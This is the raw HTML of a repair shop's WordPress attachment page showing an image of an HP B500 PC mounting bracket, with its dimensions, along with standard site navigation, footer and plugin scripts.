<body class="attachment attachment-template-default single single-attachment postid-165992 attachmentid-165992 attachment-jpeg theme-COMPUTERSRUS woocommerce-no-js COMPUTERSRUS wpb-js-composer js-comp-ver-6.8.0 vc_responsive">

			<header class="header">
			<div class="header__top">
				
<div class="topbar-wrapper">
	<div class="header__topbar topbar">
				<div class="topbar__left">Opening Hours:  Mon ‑ Fri  09:00 ‑18:00   Sat‑11:00 ‑17:00 Sun‑Closed </div>
						<div class="topbar__center"><a href="https://computersrus.ie/my-account/">ACCOUNT</a>     |       <a href="https://computersrus.ie/cart/">CART</a>  |    <a href="https://www.adverts.ie/member/738816/ads">ON ADVERTS.IE</a> 

</div>
						<div class="topbar__right">Call now: (01) 601 0555 | Mobile : 0851369681  </div>
			</div>
</div>
<div class="navigation-bar js-navigation-bar">
	<div class="navigation-bar__logo-and-toggle-wrap">
		<div class="navigation-bar__logo header-logo">
			<a href="https://computersrus.ie/">
									<img class="header-logo__img" src="https://computersrus.ie/wp-content/uploads/2019/12/computersrus-logo-original..png" alt=""/>
							</a>
		</div>
		<button class="navigation-bar__mobile-menu-toggle js-navigation-bar__mobile-menu-toggle burger-button" type="button">
			<span class="screen-reader-text">Toggle navigation menu</span>
			<span class="burger-button__bar"></span>
			<span class="burger-button__bar"></span>
			<span class="burger-button__bar"></span>
		</button>
	</div>
	<ul class="navigation-bar__menu js-navigation-bar__menu is-closed primary-menu js-primary-menu"><li id="menu-item-494" class="primary-menu__item menu-item-494"><a href="https://computersrus.ie/">Home</a></li>
<li id="menu-item-1965" class="primary-menu__item primary-menu__item--has-sub-menu js-primary-menu__item--has-sub-menu menu-item-1965"><a href="https://computersrus.ie/apple-mac-repair/">Apple Repair</a>
<ul class="primary-menu__sub-menu primary-menu__sub-menu--level-1 js-primary-menu__sub-menu">
	<li id="menu-item-2018" class="primary-menu__sub-menu-item menu-item-2018"><a href="https://computersrus.ie/service/iphone-repair/">IPHONE REPAIR</a></li>
	<li id="menu-item-2021" class="primary-menu__sub-menu-item menu-item-2021"><a href="https://computersrus.ie/service/mac-pro-and-macbook-repair/">MAC PRO &#038; MACBOOK REPAIR</a></li>
	<li id="menu-item-2053" class="primary-menu__sub-menu-item menu-item-2053"><a href="https://computersrus.ie/service/ipad-repair/">IPAD REPAIR</a></li>
</ul>
</li>
<li id="menu-item-1964" class="primary-menu__item primary-menu__item--has-sub-menu js-primary-menu__item--has-sub-menu menu-item-1964"><a href="https://computersrus.ie/laptop-pc-repairs/">PC Repair</a>
<ul class="primary-menu__sub-menu primary-menu__sub-menu--level-1 js-primary-menu__sub-menu">
	<li id="menu-item-2017" class="primary-menu__sub-menu-item menu-item-2017"><a href="https://computersrus.ie/service/servers-desktop-and-laptop-repairs/">SERVERS, DESKTOP &#038; LAPTOP REPAIRS</a></li>
	<li id="menu-item-2019" class="primary-menu__sub-menu-item menu-item-2019"><a href="https://computersrus.ie/service/technical-support-for-linux-windows-systems/">TECHNICAL SUPPORT FOR LINUX &#038; WINDOWS SYSTEMS</a></li>
	<li id="menu-item-2031" class="primary-menu__sub-menu-item menu-item-2031"><a href="https://computersrus.ie/service/water-damage-repair/">WATER DAMAGE REPAIR</a></li>
	<li id="menu-item-2033" class="primary-menu__sub-menu-item menu-item-2033"><a href="https://computersrus.ie/service/software-installation/">SOFTWARE INSTALLATION</a></li>
</ul>
</li>
<li id="menu-item-1963" class="primary-menu__item primary-menu__item--has-sub-menu js-primary-menu__item--has-sub-menu menu-item-1963"><a href="https://computersrus.ie/samsung-2/">Android Phones</a>
<ul class="primary-menu__sub-menu primary-menu__sub-menu--level-1 js-primary-menu__sub-menu">
	<li id="menu-item-2030" class="primary-menu__sub-menu-item menu-item-2030"><a href="https://computersrus.ie/service/lcd-repair-replacement-2/">LCD repair / replacement</a></li>
	<li id="menu-item-2032" class="primary-menu__sub-menu-item menu-item-2032"><a href="https://computersrus.ie/service/phone-unlocking/">Phone Unlocking</a></li>
</ul>
</li>
<li id="menu-item-3017" class="primary-menu__item primary-menu__item--has-sub-menu js-primary-menu__item--has-sub-menu menu-item-3017"><a href="https://computersrus.ie/shop/">Shop</a>
<ul class="primary-menu__sub-menu primary-menu__sub-menu--level-1 js-primary-menu__sub-menu">
	<li id="menu-item-37991" class="primary-menu__sub-menu-item menu-item-37991"><a href="https://computersrus.ie/cart/">Cart</a></li>
	<li id="menu-item-37996" class="primary-menu__sub-menu-item menu-item-37996"><a href="https://computersrus.ie/checkout/">Checkout</a></li>
</ul>
</li>
<li id="menu-item-2040" class="primary-menu__item menu-item-2040"><a href="https://computersrus.ie/contacts/">Contacts</a></li>
<li class=" astm-search-menu is-menu default menu-item"><form class="is-search-form is-form-style is-form-style-3 is-form-id-170145 " action="https://computersrus.ie/" method="get" role="search"><label for="is-search-input-170145"><span class="is-screen-reader-text">Search for:</span><input type="search" id="is-search-input-170145" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="170145"/></form></li></ul></div>
			</div>
											<div class="header__page-title">
											<div class="header__background header-background"></div>
										
<div class="page-title page-title--text-color_light">
	<h1 class="page-title__title">HP B500 PC Mounting Bracket</h1>
			<div class="page-title__breadcrumbs" typeof="BreadcrumbList" vocab="http://schema.org/">
			<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to ." href="https://computersrus.ie" class="home"><span property="name"></span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-attachment current-item">HP B500 PC Mounting Bracket</span><meta property="url" content="https://computersrus.ie/?attachment_id=165992"><meta property="position" content="2"></span>		</div>
	</div>
				</div>
			
					</header>
	
<div class="main-wrap">
	<main class="main-col">

		<article id="post-165992" class="post-165992 attachment type-attachment status-inherit hentry">
	<p class="attachment"><a href='https://computersrus.ie/wp-content/uploads/2020/04/HP-B500-PC-Mounting-Bracket.jpg'><img width="106" height="300" src="https://computersrus.ie/wp-content/uploads/2020/04/HP-B500-PC-Mounting-Bracket-106x300.jpg" class="attachment-medium size-medium" alt="Technical detailsProduct colourBlackWeight &amp; dimensionsWeight339 gWidth257 mmDepth115 mmHeight65 mmPackaging dataPackage width285 mmPackage height85 mmPackage depth135 mmPackage weight450 g" loading="lazy" srcset="https://computersrus.ie/wp-content/uploads/2020/04/HP-B500-PC-Mounting-Bracket-106x300.jpg 106w, https://computersrus.ie/wp-content/uploads/2020/04/HP-B500-PC-Mounting-Bracket-362x1024.jpg 362w, https://computersrus.ie/wp-content/uploads/2020/04/HP-B500-PC-Mounting-Bracket-543x1536.jpg 543w, https://computersrus.ie/wp-content/uploads/2020/04/HP-B500-PC-Mounting-Bracket-600x1697.jpg 600w, https://computersrus.ie/wp-content/uploads/2020/04/HP-B500-PC-Mounting-Bracket.jpg 707w" sizes="(max-width: 106px) 100vw, 106px"/></a></p>
<p>HP B500 PC Mounting Bracket</p>
</article>

<div id="comments" class="comments">
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?attachment_id=165992#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://computersrus.ie/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="comment-form__comment"><textarea id="comment" name="comment" cols="45" rows="7" maxlength="65525" placeholder="Comment" required="required"></textarea></div><div class="comment-form__author"><input id="author" name="author" type="text" value="" placeholder="Name" size="30" maxlength="245" required='required'/></div>
<div class="comment-form__email"><input id="email" name="email" type="email" value="" placeholder="Email" size="30" maxlength="100" required='required'/></div>

<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"/> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="comment-form__submit"><input name="submit" type="submit" id="submit" class="button" value="Post comment"/> <input type='hidden' name='comment_post_ID' value='165992' id='comment_post_ID'/>
<input type='hidden' name='comment_parent' id='comment_parent' value='0'/>
</div></form>	</div><!-- #respond -->
	</div>

	</main>
</div>

	<footer class="site-footer">
		<div class="footer-widgets">
	<div class="footer-widgets__container">
		<div class="footer-widgets__col">
			<aside id="media_image-2" class="widget widget--footer widget_media_image"><a href="https://computersrus.ie"><img width="328" height="67" src="https://computersrus.ie/wp-content/uploads/2019/12/computersrus-logo-original..png" class="image wp-image-1785  attachment-full size-full" alt="computersrus-logo-original." loading="lazy" style="max-width: 100%; height: auto;" srcset="https://computersrus.ie/wp-content/uploads/2019/12/computersrus-logo-original..png 328w, https://computersrus.ie/wp-content/uploads/2019/12/computersrus-logo-original.-300x61.png 300w" sizes="(max-width: 328px) 100vw, 328px"/></a></aside><aside id="rss-2" class="widget widget--footer widget_rss"><h3 class="widget__title"><a class="rsswidget rss-widget-feed" href="https://www.groovypost.com/howto/ios-apple-news-app-add-rss-feeds-manually/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://computersrus.ie/wp-includes/images/rss.png" alt="RSS" loading="lazy"/></a> <a class="rsswidget rss-widget-title" href="">APPLE RSS NEWS</a></h3></aside>		</div>
		<div class="footer-widgets__col">
			<aside id="text-8" class="widget widget--footer widget_text">			<div class="textwidget"><p>Fast repairs of all makes and models of iMac, Mac Pro, MacBook and iPhones. Pc &amp; Laptops, Android Tablets and Smartphones.</p>
<p>Services Include:</p>
<p>– Screen &amp; Back Cover Replacement</p>
<p>– Battery Replacement</p>
<p>– Home &amp; Lock Button Repair</p>
<p>– Water Damage</p>
</div>
		</aside><aside id="text-11" class="widget widget--footer widget_text"><h3 class="widget__title">SERVICE AREAS</h3>			<div class="textwidget"><div id="geo-city" style="width:100%; font-size: 14px; color:#363636"><div style=""><ul style="font-size:9.5pt; display: block; list-style-type: none; margin: 0"></ul></div></div>
</div>
		</aside>		</div>
		<div class="footer-widgets__col">
			<aside id="text-9" class="widget widget--footer widget_text"><h3 class="widget__title">Contacts</h3>			<div class="textwidget"><p><span class="fa fa-phone" style="padding-right:10px;color:#F7A5B1"></span> (01) 601 0555<br/>
<span class="fa fa-map-marker" style="padding-right:13px;color:#F7A5B1"></span> 8A The Mall, Lower Main Street, Lucan. Co Dublin. K78 XT81<br/>
<span class="fa fa-envelope" style="padding-right:10px;color:#F7A5B1"></span> <a href="mailto:info/computersrus.ie">info@computersrus.ie</a></p>
</div>
		</aside><aside id="text-10" class="widget widget--footer widget_text"><h3 class="widget__title">Follow us</h3>			<div class="textwidget"><a href="#"> <span class="fa fa-2x fa-facebook-square" style="padding-right:10px;color:#fff"></span></a>  
<a href="#"> <span class="fa fa-2x fa-google-plus-square" style="padding-right:10px;color:#fff"></span></a>
<a href="#"> <span class="fa fa-2x fa-flickr" style="padding-right:10px;color:#fff"></span></a> <a href="#"> <span class="fa fa-2x fa-tumblr-square" style="padding-right:10px;color:#fff"></span></a></div>
		</aside>		</div>
	</div>
</div>
	<div class="footer-copyright">
		<div class="footer-copyright__container">
			© 2020  <a href="https://wellselectronic.co.uk">Wells  Electronics Ltd., UK</a>		</div>
	</div>
	</footer>


		<script type="text/javascript">window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=true;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled';</script>
		
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><div class="eucookie" style="color:#fff;background:rgba(0,0,0,.85) url(https://computersrus.ie/wp-content/plugins/eu-cookie-law/img/block.png) no-repeat;background-position:-30px -20px;width:100%;height:auto"><span><b>Content not available.</b><br><small>Please allow cookies by clicking Accept on the banner</small></span></div><div class="clear"></div></noscript>
<!-- End Google Tag Manager (noscript) -->	<script type="text/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script>
	<link rel='stylesheet' id='basecss-css' href='https://computersrus.ie/wp-content/plugins/eu-cookie-law/css/style.css?ver=5.9.12' type='text/css' media='all'/>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://computersrus.ie/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.11' type='text/css' media='all'/>
<style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id{}</style>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.1' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/dom-ready.min.js?ver=ecda74de0221e1c2ce5c57cbb5af09d5' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});</script>
<script type='text/javascript' id='wp-a11y-js-translations'>(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain);})("default",{"translation-revision-date":"2025-10-08 12:55:58+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}});</script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/a11y.min.js?ver=68e470cf840f69530e9db3be229ad4b6' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>//<![CDATA[
var uiAutocompleteL10n={"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.1' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>//<![CDATA[
var wpcf7={"api":{"root":"https:\/\/computersrus.ie\/wp-json\/","namespace":"contact-form-7\/v1"}};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.11' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.11' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce-eu-vat-assistant/src/embedded-framework/wc-aelia-foundation-classes-embedded/src/js/frontend/frontend.js' id='wc-aelia-foundation-classes-frontend-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.1.2' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>//<![CDATA[
var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.1.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>//<![CDATA[
var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b4a23ab41edfbfc0618bf4582c45a4d4","fragment_name":"wc_fragments_b4a23ab41edfbfc0618bf4582c45a4d4","request_timeout":"5000"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.1.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3' id='gtm4wp-form-move-tracker-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/themes/COMPUTERSRUS/assets/js/theme-libs.min.js?ver=1.9.1' id='phone-repair-libs-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.1' id='jquery-effects-core-js'></script>
<script type='text/javascript' id='phone-repair-script-js-extra'>//<![CDATA[
var phonerepairScreenReaderText={"expand":"Expand submenu","collapse":"Collapse submenu"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/themes/COMPUTERSRUS/assets/js/theme.js?ver=1.9.1' id='phone-repair-script-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script type='text/javascript' id='ivory-search-scripts-js-extra'>//<![CDATA[
var IvorySearchVars={"is_analytics_enabled":"1"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.13' id='ivory-search-scripts-js'></script>
<script type='text/javascript' id='eucookielaw-scripts-js-extra'>//<![CDATA[
var eucookielaw_data={"euCookieSet":"","autoBlock":"1","expireTimer":"0","scrollConsent":"0","networkShareURL":"","isCookiePage":"","isRefererWebsite":""};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/eu-cookie-law/js/scripts.js?ver=3.1.6' id='eucookielaw-scripts-js'></script>
<!-- Eu Cookie Law 3.1.6 --><div class="pea_cook_wrapper pea_cook_bottomright" style="color:#FFFFFF;background:rgb(0,0,0);background: rgba(0,0,0,0.85);"><p>By continuing to use the site, you agree to the use of cookies. <a style="color:#FFFFFF;" href="#" id="fom">more information</a> <button id="pea_cook_btn" class="pea_cook_btn">Accept</button></p></div><div class="pea_cook_more_info_popover"><div class="pea_cook_more_info_popover_inner" style="color:#FFFFFF;background-color: rgba(0,0,0,0.9);"><p>The cookie settings on this website are set to "allow cookies" to give you the best browsing experience possible. If you continue to use this website without changing your cookie settings or you click "Accept" below then you are consenting to this.</p><p><a style="color:#FFFFFF;" href="#" id="pea_close">Close</a></p></div></div></body>
</html>
